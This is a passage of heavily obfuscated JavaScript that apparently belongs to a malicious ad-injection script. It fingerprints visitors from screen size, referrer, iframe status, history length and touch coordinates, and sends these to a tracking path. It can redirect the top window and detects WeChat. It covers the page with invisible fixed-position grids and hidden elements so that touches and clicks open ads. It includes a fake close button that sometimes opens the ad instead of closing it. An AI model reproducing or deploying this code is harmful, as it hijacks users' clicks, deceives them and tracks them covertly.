_0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var 